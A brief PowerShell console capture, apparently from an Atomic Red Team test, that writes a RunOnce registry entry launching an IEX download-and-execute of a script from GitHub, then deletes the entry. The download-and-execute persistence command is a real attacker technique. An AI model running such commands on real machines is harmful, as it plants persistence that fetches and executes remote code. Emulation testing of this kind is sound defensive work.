 PS C:\WINDOWS\system32> $RunOnceKey = "HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce"
PS C:\WINDOWS\system32> set-itemproperty $RunOnceKey "NextRun" 'powershell.exe"IEX (New-Object Net.WebClient).DownloadSt
ring(`"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Misc/Discovery.bat`")"'
PS C:\WINDOWS\system32> Remove-ItemProperty -Path $RunOnceKey -Name "NextRun" -Force
PS C:\WINDOWS\system32>